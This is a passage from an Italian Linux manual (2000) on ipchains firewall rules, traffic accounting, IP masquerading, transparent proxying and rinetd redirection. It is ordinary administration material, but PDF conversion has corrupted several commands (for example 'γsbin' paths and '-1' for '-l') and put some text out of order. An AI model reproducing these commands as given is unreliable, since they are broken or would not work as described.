/sbin/ipchains -P input ACCEPT
```
Cancella le regole di inoltro e di ingresso, definendo la politica predefinita come '**ACCEPT**'.

/sbin/ipchains  $-A$  input  $-p$  tcp  $-s$  0/0  $-d$  172.16.174.30  $-y$   $-1$   $-j$  REJECT

Rifiuta l'ingresso di connessioni TCP destinate al firewall, precisamente all'interfaccia collegata all'esterno, facendo riferimento esclusivamente a pacchetti SYN, in modo da non impedire l'instaurazione di collegamenti TCP a partire dallo stesso firewall. I tentativi vengono annotati nel registro del sistema.

/sbin/ipchains -A forward -p tcp -s 224.0/3 -d 172.16.174.0/24 -l -j DENY

Impedisce il transito di pacchetti della classe D e della classe E. Anche in questo caso si annotano i tentativi nel registro del sistema.
Firewall secondo la gestione del kernel Linux 2.2.\* 2377

/sbin/ipchains -A forward -s 127.0/8 -d 172.16.174.0/24 -j DENY

Nessun pacchetto appartenente alla rete di *loopback* può transitare nella rete e quindi essere destinato a interfacce della rete interna.

/sbin/ipchains -A forward -p tcp -s 0/0 -d 172.16.37.19 25 -j ACCEPT

Accetta espressamente il transito di pacchetti riferiti a connessioni SMTP verso il servente della posta elettronica.

 $\gamma$ sbin/ipchains -A forward -p tcp -s 0/0 -d 172.16.37.19 53 -j ACCEPT /sbin/ipchains -A forward -p udp -s 0/0 -d 172.16.37.19 53 -j ACCEPT

Accetta espressamente il transito di pacchetti riferiti a connessioni DNS verso il servente relativo.

/sbin/ipchains -A forward -p udp -s 0/0 53 -d 172.16.37.0/24 2049 -l -j DENY /sbin/ipchains -A forward -p udp -s 0/0 53 -d 172.16.37.0/24 2050 -l -j DENY

Vengono bloccate le risposte da parte del DNS che utilizzano nella destinazione delle porte delicate, come NFS.

```
/sbin/ipchains -A forward -p udp \
    -s 0/0 53 -d 172.16.37.0/24 1024:65535 -j ACCEPT
```
Dopo aver bloccato le risposte DNS destinate a porte delicate, vengono abilitate le risposte a tutte le altre porte da 1024 in su.

 $\gamma$ sbin/ipchains -A forward -p tcp -s 0/0 -d 172.16.37.0/24 113 -l -j REJECT

Vengono respinte le richieste del protocollo IDENT provenienti dall'esterno e annotate nel registro del sistema.

/sbin/ipchains -A forward -p tcp \ -s 192.168.64.0/23 -d 172.16.37.0/24 20:23 -j ACCEPT

Sono accettate le connessioni TCP verso le porte da 20 a 23 provenienti da reti private (192.168.64.\* e 192.168.65.\*).

/sbin/ipchains  $-A$  forward  $-p$  tcp  $-s$  172.16.37.0/24  $-d$  0/0  $-j$  ACCEPT

Consente il transito delle connessioni TCP che hanno origine all'interno della rete protetta.

 $\gamma$ sbin/ipchains -A forward -p tcp -s 0/0 -d 172.16.37.0/24 -l -j DENY /sbin/ipchains -A forward -p udp -s 0/0 -d 172.16.37.0/24 -l -j DENY

Blocca tutte le altre connessioni TCP e UDP provenienti dall'esterno.

———

Questo esempio si basa essenzialmente nel controllo del filtro di inoltro, per cui si modifica la politica predefinita di inoltro in modo da impedire il transito dei pacchetti, quindi si azzerano tutte le regole di tutti i filtri.

/sbin/ipchains -A forward -p tcp -s 0/0 1024:65535 -d 196.1.2.10 25 -j ACCEPT /sbin/ipchains -A forward -p tcp -s 196.1.2.10 25 -d 0/0 1024:65535 -j ACCEPT

Permette le connessioni attraverso cui è possibile ricevere la posta elettronica diretta al servente locale (collocato all'interno del nodo 196.1.2.10).

/sbin/ipchains -A forward -p tcp -s 0/0 1024:65535 -d 196.1.2.11 80 -j ACCEPT /sbin/ipchains -A forward -p tcp -s 196.1.2.11 80 -d 0/0 1024:65535 -j ACCEPT

Permette il transito delle connessioni con il servente HTTP locale.

/sbin/ipchains -A forward -p tcp -s 196.1.2.0/24 1024:65535 -d 0/0 80 -j ACCEPT /sbin/ipchains -A forward -p tcp -s 0/0 80 -d 196.1.2.0/24 1024:65535 -j ACCEPT

Un altro esempio interessante si trova nel *Firewalling and Proxy Server HOWTO* di Mark Grennan (versione 0.4 del 1996), dove appare uno script pensato per un firewall-router che ha lo scopo di proteggere una rete interna con indirizzi 196.1.2.0/255.255.255.0. Ciò che viene mostrato di seguito è modificato leggermente rispetto all'originale.

<sup>/</sup>sbin/ipchains -P forward DENY /sbin/ipchains -F

Permette che dall'interno si acceda a servizi HTTP esterni.

```
\sin\theta /sbin/ipchains -A forward -p udp -s 0/0 53 -d 196.1.2.0/24 -j ACCEPT
\gammasbin/ipchains -A forward -p tcp -s 0/0 53 -d 196.1.2.0/24 -j ACCEPT
\gammasbin/ipchains -A forward -p udp -s 196.1.2.0/24 -d 0/0 53 -j ACCEPT
/sbin/ipchains -A forward -p tcp -s 196.1.2.0/24 -d 0/0 53 -j ACCEPT
```
Consente il traffico necessario per accedere al servizio DNS esterno.

Per concludere è il caso di segnalare nuovamente il documento *Linux IPCHAINS-HOWTO* di Paul Russell, che contiene molti esempi dell'uso migliore che si può fare del programma '**ipchains**'.

## 222.5 Contabilizzazione del traffico

Con i kernel Linux 2.2.\*, la contabilizzazione del traffico è implicita nel sistema di filtro del firewall: ogni regola che venga inserita in un filtro accumula i propri contatori. In questo senso possono essere opportune anche regole che non hanno l'indicazione di alcun obiettivo, in quanto utili solo per selezionare una parte del traffico ai fini contabili.

### 222.5.1 ipchains per la contabilità del traffico IP

Come accennato, non c'è bisogno di attivare la contabilizzazione del traffico, al massimo si tratta di studiare le regole per definire il traffico che si vuole individuare e controllare. Successivamente, con l'opzione '**-v**' si può osservare il valore raggiunto dai vari contatori. Per esempio, disponendo di un'unica regola che cattura tutto il traffico in ingresso,

```
# ipchains -F input
```
# **ipchains -A input**

il comando

```
# ipchains -L input -v
```
potrebbe generare un rapporto simile a quello seguente:



Si possono notare in particolare le colonne '**pkts**' e '**bytes**' che si riferiscono rispettivamente al numero di pacchetti IP e alla loro dimensione complessiva in byte. A fianco dei numeri che esprimono queste quantità potrebbero essere aggiunte delle lettere che rappresentano dei multipli: '**K**', '**M**' e '**G**'. È importante osservare che questi esprimono multipli del sistema di numerazione decimale: 1 000, 1 000 000 e 1 000 000 000.<sup>1</sup>

L'azzeramento dei conteggi si ottiene con l'opzione di comando '**-Z**' ('**--zero**'), che interviene in tutte le regole dei filtri indicati. Questa può essere utilizzata anche assieme all'opzione '**-L**', in modo da non perdere informazioni; tuttavia, in questo caso, non è possibile indicare il nome di un filtro particolare e si deve intervenire su tutte le regole esistenti.

Esempi

# **ipchains -L input -v**

Mostra tutte le informazioni disponibili sulle regole del filtro di ingresso. Tra le altre cose mostra anche i contatori del traffico.

# **ipchains -Z input**

Azzera i conteggi riferiti alle regole di ingresso.

# **ipchains -F -Z -v**

Mostra tutte le informazioni disponibili di tutti i filtri (ed eventualmente anche di altri raggruppamenti di regole), compresi i conteggi che vengono azzerati immediatamente dopo.

———

<sup>&</sup>lt;sup>1</sup>Bisogna ricordare comunque che il SI specifica la lettera «k» minuscola come prefisso moltiplicatore che esprime il valore 10<sup>3</sup>.

## 222.6 Raggruppamenti di regole al di fuori dei filtri

Oltre ai filtri normali, è possibile definire delle raccolte di regole aggiuntive, a cui si può fare riferimento quasi come se fossero delle subroutine di un linguaggio di programmazione. Queste raccolte vengono identificate da un nome, al quale si può fare riferimento attraverso altre regole in qualità di obiettivo. In pratica, una regola posta in un filtro può indicare un obiettivo corrispondente al nome di un altro raggruppamento di regole, che viene così a essere incorporato idealmente in quel punto.

Per comprendere il meccanismo, si supponga di avere creato la raccolta di regole (*chain*) denominata '**Prova**', con una regola all'interno del filtro di ingresso che vi faccia riferimento. Per cominciare, le regole contenute all'interno di '**Prova**' potrebbero essere:



Come si può osservare in questo caso, si tratta di regole che servono solo alla contabilizzazione del traffico, dal momento che non sono stati indicati degli obiettivi.

Le regole di ingresso potrebbero essere quelle seguenti:



Si può osservare una regola il cui scopo è quello di individuare tutto il traffico TCP. Dal momento che l'obiettivo di questa è il raggruppamento '**Prova**', i pacchetti che rientrano nella selezione di questa regola vengono scomposti ulteriormente attraverso le regole del raggruppamento '**Prova**'. I pacchetti che non vengono «catturati» da alcuna regola del raggruppamento '**Prova**' tornano a essere presi in considerazione dalle regole successive nel filtro di ingresso.

La creazione di un raggruppamento di regole si ottiene con l'opzione di comando '**-N**' ('**--new-chain**'), e la sua eliminazione con '**-X**' ('**--delete-chain**'). Per esempio, il comando

#### # **ipchains -N Prova**

serve a creare il raggruppamento '**Prova**' a cui si accennava in precedenza. L'inserimento di regole avviene nel modo normale; per continuare a seguire gli esempi fatti, i comandi dovrebbero essere i seguenti:

```
# ipchains -A Prova -s 192.168.1.0/24
# ipchains -A Prova -d 192.168.1.0/24
# ipchains -A Prova -s 127.0.0.1
```
Così, l'inserimento della regola nel filtro di ingresso che fa riferimento a questo raggruppamento, come mostrato dagli esempi in precedenza, si indica semplicemente con il comando seguente:

#### # **ipchains -A input -p tcp -j Prova**

L'eliminazione di un raggruppamento di regole è ammissibile solo quando questo è vuoto e quando non esistono più riferimenti da parte di altre regole nei filtri normali.

```
# ipchains -D input -p tcp -j Prova
```

```
# ipchains -F Prova
```

```
# ipchains -X Prova
```
I comandi mostrati sopra servono rispettivamente a eliminare la regola di ingresso che faceva riferimento al raggruppamento '**Prova**', a svuotare il raggruppamento e infine a eliminarlo.

## 222.7 Riferimenti

• Paul Russell, *Linux IPCHAINS-HOWTO*

- Terry Dawson, *Linux NET-3-HOWTO, Linux Networking*
- Mark Grennan, *Firewalling and Proxy Server HOWTO*

# mascheramento IP e proxy trasparente secondo la gestione del kernel Linux  $2.2.*$

Il kernel Linux 2.2.\*, assieme alla gestione del filtro dei pacchetti IP, può occuparsi anche del mascheramento IP e della gestione del proxy trasparente, cosa che consente di collegare all'esterno una rete privata con indirizzi IP esclusi dalla rete pubblica.

## 223.1 Mascheramento IP

Attraverso il mascheramento IP si fa in modo di mostrare all'esterno che l'origine delle connessioni è sempre il nodo che esegue questo compito, anche quando in realtà si tratta di un nodo interno alla rete privata. Naturalmente, il nodo che esegue il mascheramento è poi in grado di distinguere quali siano stati i nodi mascherati che hanno originato la connessione, girando a loro i pacchetti di loro competenza.





In linea di principio, i nodi collocati nella rete privata mascherata, sono in grado di accedere all'esterno, per mezzo del filtro di mascheramento degli indirizzi, mentre dall'esterno potrebbe mancare l'instradamento verso tali nodi. In effetti, quando la rete privata mascherata utilizza indirizzi IP esclusi dalla rete pubblica, tale instradamento (dall'esterno verso l'interno) non può esistere.

L'attivazione nel kernel delle funzionalità di mascheramento richiede prima di tutto che siano state attivate quelle di firewall, assieme a quelle di ricomposizione dei pacchetti frammentati (nello stesso modo già visto nella sezioni dedicate al filtro di pacchetto IP), dove in particolare sia stata poi aggiunta anche quella di mascheramento.

- *IP: always defragment* (21.2.7) **Y** 1
- *IP: masquerading* (21.2.7) **Y**
- *IP: ICMP masquerading* (21.2.7) **Y**

### 223.1.1 ipchains per l'amministrazione del mascheramento

Attualmente (con i kernel 2.2.\*), la gestione del mascheramento IP del kernel è un'estensione di quella del filtro di pacchetto IP, che deve essere attivata espressamente attraverso '**ipchains**', utilizzando il filtro di inoltro, '**forward**', assieme a una politica di accettazione ('**ACCEPT**') con l'aggiunta dell'indicazione che si tratta di mascheramento per mezzo dell'obiettivo '**MASQ**'. La cosa si può rappresentare schematicamente attraverso il modello seguente che comunque potrebbe essere esteso o precisato meglio.

ipchains -A|-I forward -s *indirizzi\_da\_mascherare* -d 0/0 -j MASQ

Ricapitolando quindi, il mascheramento si ottiene definendo una regola nel filtro di inoltro, in cui sia stato attivato il **mascheramento dell'origine nei confronti della destinazione**.

<sup>&</sup>lt;sup>1</sup>Nel momento in cui si vuole realizzare il proxy trasparente, si intende implicitamente che tutto il traffico debba passare per il proxy, di conseguenza ha senso imporre la ricomposizione dei pacchetti frammentati.

### 223.1.2 Mascheramento in pratica

In generale, il mascheramento IP si utilizza per consentire a una rete privata, che utilizza indirizzi IP esclusi da Internet, di accedere all'esterno. In questa situazione potrebbe essere sensata ugualmente una strategia di difesa attraverso le funzionalità di filtro già discusse nelle sezioni dedicate a questo argomento, perché dall'esterno, qualcuno potrebbe creare un proprio instradamento verso la rete privata.

In ogni caso, la situazione comune per il mascheramento IP è quella dello schema che appare in figura 223.2. L'interfaccia di rete del nodo di mascheramento connessa alla rete privata ('**eth0**') deve avere un indirizzo IP che appartenga a tale spazio; inoltre deve essere stato previsto un instradamento corretto. L'altra interfaccia, quella rivolta verso la rete pubblica ('**ppp0**'), avrà un indirizzo IP pubblico, mentre l'instradamento dovrà essere quello predefinito.



Figura 223.2. Esempio di mascheramento di una rete privata.

In questa situazione, la regola che consente alla rete privata di raggiungere l'esterno può essere definita con uno dei due comandi seguenti: il primo è un esempio approssimativo, mentre il secondo fa un riferimento esplicito agli indirizzi esterni in modo che non coincidano con quelli interni.

/sbin/ipchains -A forward -s 192.168.1.0/24 -d 0/0 -j MASQ

/sbin/ipchains -A forward -s 192.168.1.0/24 -d ! 192.168.1.0/24 -j MASQ

Visualizzando la regola attraverso '**ipchains -L forward -n**', si ottiene una tra le due informazioni seguenti (a seconda del comando prescelto).



Si è accennato al fatto che non si può escludere che qualcuno voglia provare a definire un proprio instradamento verso la rete privata che in condizioni normali dovrebbe essere irraggiungibile dall'esterno. Per questo, conviene escludere esplicitamente il traffico nella direzione opposta, oppure semplicemente definire che la politica predefinita del firewall deve essere '**DENY**'.

```
#!/bin/sh
/sbin/ipchains -P forward DENY
/sbin/ipchains -A forward -s 192.168.1.0/24 -d 0/0 -j MASQ
```
## 223.2 Proxy trasparente

Il *proxy trasparente*, o *transparent proxy*, è una funzionalità attraverso la quale si fa in modo di ridirigere il traffico (TCP) verso un servizio proxy del nodo locale, quando altrimenti sarebbe diretto verso altri nodi, a porte determinate.

Il kernel Linux fornisce questa funzionalità come estensione di quelle di filtro dei pacchetti IP; ma per farlo deve essere aggiunta esplicitamente la gestione di questa caratteristica.

- *IP: always defragment* (21.2.7) **Y**
- *IP: transparent proxy support* (21.2.7) **Y**

Naturalmente, per attivare un sistema di proxy trasparente occorre il proxy. In effetti, il vantaggio di usare questo sistema al posto del mascheramento IP sta proprio nell'inserzione di un proxy, possibilmente di una cache proxy, per ridurre il traffico nella connessione con la rete pubblica. In questo modo, il software utilizzato nei nodi della rete privata non ha bisogno di essere configurato per inviare tutte le sue richieste al proxy, ma quando i pacchetti tentano di raggiungere l'esterno, allora vengono presi in considerazione da questo.

### 223.2.1 ipchains per il proxy trasparente

La ridirezione attraverso cui si ottiene il proxy trasparente si definisce esclusivamente per mezzo del filtro di ingresso, '**input**', specificando una porta di ridirezione con l'obiettivo '**REDIRECT**'. Considerato che il proxy trasparente viene usato normalmente solo per il protocollo TCP, la sintassi di '**ipchains**' per questo scopo si traduce nello schema seguente:

ipchains -A|-I input -p tcp -s *origine* -d *destinazione porte* -j REDIRECT *porta\_locale*

Quello che si ottiene è che il traffico proveniente dagli indirizzi previsti, diretto verso le destinazioni indicate, complete dell'informazione sulle porte, viene ridiretto alla porta specificata dopo l'obiettivo '**REDIRECT**' nel nodo locale.

### 223.2.2 Proxy trasparente in pratica

Un proxy trasparente può funzionare solo se il traffico relativo deve attraversarlo per forza. Pertanto, si può attivare questa funzionalità solo in un router, che eventualmente può fungere sia da firewall che da proxy trasparente. Di conseguenza, il proxy per il quale il servizio viene avviato, deve risiedere fisicamente nello stesso elaboratore che svolge il ruolo di router o di firewall.



Figura 223.3. Il proxy trasparente deve essere attraversato dal traffico che poi lì può essere ridiretto verso il proxy locale.

Lo scopo del proxy trasparente può essere semplicemente quello di «obbligare» a utilizzare una cache proxy, senza importunare gli utenti pretendendo da loro che configurino gli applicativi per questo, oppure può essere il modo attraverso cui si definisce un firewall proxy, impedendo l'attraversamento del proxy per mezzo del filtro di pacchetto IP.

A titolo di esempio viene mostrato in che modo si potrebbe ridirigere il traffico di una rete locale con indirizzi 192.168.1.0/24, quando questo è rivolto alla porta 80, cioè a un servizio HTTP, verso la porta locale 8080 (tipica di una cache proxy).

```
/\nsbin/ipchains -A input -p tcp \
       -s 192.168.1.0/24 -d ! 192.168.1.0/24 80 -j REDIRECT 8080
```
Come si può intendere, il comando è stato suddiviso su due righe per motivi tipografici. Visualizzando la regola attraverso '**ipchains -L input**', si ottiene l'informazione seguente:

```
Chain input (policy ACCEPT):
target prot opt source destination ports
REDIRECT tcp ------ 192.168.0.0/24 !192.168.0.0/24 any -> 80 => 8080
```
Naturalmente, il proxy trasparente può essere combinato anche con il mascheramento IP, per cui, dato l'esempio già visto, si potrebbe anche aggiungere l'istruzione seguente:

```
/sbin/ipchains -A forward -s 192.168.0.0/24 -d ! 192.168.0.0/24 -j MASQ
```
### 223.2.3 Sistemazione del programma che funge da proxy

Perché il proxy trasparente funzioni non è sufficiente il dirottamento dei pacchetti attraverso '**ipchains**', anche il programma che gestisce il proxy deve poi essere in grado di gestire la cosa.

Attualmente, se si utilizza Apache non dovrebbe essere necessaria alcuna modifica nella sua configurazione,

#### 2384 mascheramento IP e proxy trasparente secondo la gestione del kernel Linux 2.2.\*

mentre nel caso di Squid sono indispensabili le due direttive seguenti, che vanno collocate nel file '/etc/ squid.conf' (vengono lasciati i commenti originali del sorgente di questo file).

```
# HTTPD-ACCELERATOR OPTIONS
#-----------------------------------------------------------------------------
# TAG: httpd_accel
# If you want to run squid as an httpd accelerator, define the
# host name and port number where the real HTTP server is.
#
# If you want virtual host support then specify the hostname
# as "virtual".
#
httpd_accel virtual 80
# TAG: httpd_accel_with_proxy
# If you want to use squid as both a local httpd accelerator
# and as a proxy, change this to 'on'.
#
httpd_accel_with_proxy on
```
## 223.3 Riferimenti

- Paul Russell, *Linux IPCHAINS-HOWTO*
- Terry Dawson, *Linux NET-3-HOWTO, Linux Networking*
- Mark Grennan, *Firewalling and Proxy Server HOWTO*

# Ridirezione del traffico IP

Nel momento in cui nella rete si inseriscono dei nodi intermediari, come i firewall, diventa interessante la possibilità di ridirigere il traffico IP.

L'idea alla base di questo concetto è quella di poter trasferire un servizio presso un nodo diverso da quello che appare nelle richieste dei clienti, soprattutto quando questo nodo nuovo non potrebbe essere raggiungibile direttamente.



Figura 224.1. il nodo «A» ridirige il traffico diretto a lui, nella porta 80 (HTTP), verso il nodo «B», alla stessa porta 80.

## 224.1 Conseguenze

La ridirezione del traffico IP non appare in modo manifesto: il cliente che accede al servizio intrattiene una connessione con il router che ridirige il traffico, senza potersi rendere conto di questo fatto; nello stesso modo, il servente viene interpellato dal router, che a lui appare essere il cliente.

Il meccanismo permette la gestione di servizi all'interno di una rete mascherata, che in generale non risulta raggiungibile all'esterno. In tal caso, il firewall utilizzato per gestire il mascheramento, è il router che può ridirigere alcuni servizi all'interno della rete mascherata. La figura 224.2 dovrebbe chiarire il concetto.

```
.-------------.
Rete pubblica | nodo A
------------------------------->| firewall di |
         123.122.121.120:80 |mascheramento|
                             '-------------'
                                   \blacksquareRete locale - - - | | -
                  mascherata | |<br>|---
                                         | '---------| |
                                  '----------->| nodo B |
                                192.168.7.7:80 | |
                                               '------------'
```


Naturalmente, questo sistema di ridirezione può essere sfruttato anche da persone in mala fede, per ridirigere il traffico che transita attraverso un router di loro competenza. Gli scopi per questo tipo di comportamento possono essere vari, senza che ci sia bisogno di spiegarlo.

È importante sottolineare che la ridirezione può riguardare tutto il traffico in transito attraverso un router. Con questo si intende che si può ridirigere una certa porta di un certo indirizzo IP, anche se questo indirizzo non appartiene alle interfacce del router.

## 224.2 Rinetd

Il pacchetto Rinetd <sup>1</sup> permette di ridirigere una destinazione TCP, definita attraverso una coppia *indirizzo\_ip*: *numero\_di\_porta*, presso un'altra coppia di questi valori. Lo scopo può essere semplicemente quello di dirigere una porta locale verso un'altra porta locale, oppure si può arrivare a intercettare il traffico IP che attraversa un router in modo da ridirigere alcune coppie di indirizzi e porte presso altre destinazioni.

Tutto è composto semplicemente da un demone, '**rinetd**', che si avvale di un file di configurazione, '/ etc/rinetd.conf', nel quale si indicano semplicemente le ridirezioni da applicare.

La presenza in funzione del demone '**rinetd**' è incompatibile con altri demoni in ascolto delle stesse porte che devono essere ridirette, anche se queste sono intese appartenere a nodi differenti.

Rinetd non è in grado (attualmente) di annotare nel registro del sistema il traffico ridiretto. Questo può costituire un problema, dal momento che sia i nodi che richiedono il servizio, si quelli che lo offrono veramente, non possono avere le informazioni relative alle connessioni intrattenute realmente.

### 224.2.1 # rinetd

rinetd

'**rinetd**' è il demone che si occupa di ridirigere il traffico TCP in base a quanto contenuto nel file di configurazione '/etc/rinetd.conf'.

È sufficiente avviarlo; se il file di configurazione è corretto, inizia il suo lavoro. All'avvio, dopo aver letto la configurazione, '**rinetd**' deve poter stare in ascolto dell'indirizzo da ridirigere e della porta relativa. Qualunque sia l'indirizzo in questione, è necessario che non ci sia già un programma locale che fa la stessa cosa su quella stessa porta; per esempio, non si può tentare di ridirigere il servizio HTTP di un qualunque indirizzo, se questo è presente localmente.

Il sintomo di questo tipo di errore è dato da un messaggio del tipo: '**Couldn't bind to address** *indirizzo\_da\_ridirigere* **port** *porta\_da\_ridirigere*'.

### 224.2.2 /etc/rinetd.conf

Il file '/etc/rinetd.conf' permette di definire la ridirezione del traffico TCP attuata da '**rinetd**'. Il file può contenere commenti, introdotti dal simbolo '**#**' e conclusi dalla fine della riga; inoltre possono apparire righe vuote o bianche, che vengono ignorate, come i commenti. Le altre righe vengono trattate come direttive, interpretate secondo la sintassi seguente:

*ip\_destinazione porta\_destinazione ip\_nuova\_destinazione porta\_nuova\_destinazione*

Un esempio dovrebbe essere sufficiente a chiarire l'utilizzo di questo file. Si suppone di voler dirottare il traffico diretto verso l'indirizzo IP 120.121.122.123 alla porta 80, in modo che questo vada verso l'indirizzo IP 192.168.1.7, alla porta 80.

120.121.122.123 80 192.168.1.7 80

Se la cosa può risultare preferibile, sia i numeri di porta che gli indirizzi IP possono essere sostituiti con nomi equivalenti. Nell'esempio seguente si lasciano gli indirizzi IP e si indicano i servizi per nome.

```
120.121.122.123 html 192.168.1.7 html
```
L'indirizzo da ridirigere, può appartenere a un'interfaccia del nodo presso cui si trova in funzione il demone '**rinetd**', oppure no, purché i pacchetti diretti a tale indirizzo transitino attraverso il nodo che attua la ridirezione.

Se si vuole apprendere il funzionamento di Rinetd senza disporre di una rete vera e propria, basta una direttiva di configurazione simile a quella seguente:

localhost 9999 localhost html

In questo modo, la porta locale 9999 viene ridiretta sulla porta del servizio HTTP (80). Se il servizio HTTP è attivo, si può verificare la ridirezione con un programma di navigazione qualunque, puntando all'URI '**http://localhost:9999**'.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>1</sup>**Rinetd** GNU GPL

Parte li

Sicurezza e controllo

